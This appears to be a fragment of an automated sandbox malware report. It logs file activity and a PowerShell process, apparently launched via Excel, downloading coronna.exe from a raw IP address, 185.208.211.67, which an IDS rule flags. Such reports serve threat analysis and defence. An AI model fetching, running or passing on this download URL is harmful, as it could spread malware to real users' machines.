| 2476 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF28d762.TMP | binary | |
MD5:— | SHA256:— | |||
| 2476 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2424 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
0
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2476 | powershell.exe | GET | — | 185.208.211.67:80 | http://185.208.211.67/case/coronna.exe | NL | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2476 | powershell.exe | 185.208.211.67:80 | — | Hostio Solutions B.V. | NL | suspicious |
DNS requests
Threats
PID | Process | Class | Message |
|---|---|---|---|
2476 | powershell.exe | A Network Trojan was detected | ET INFO Executable Download from dotted-quad Host |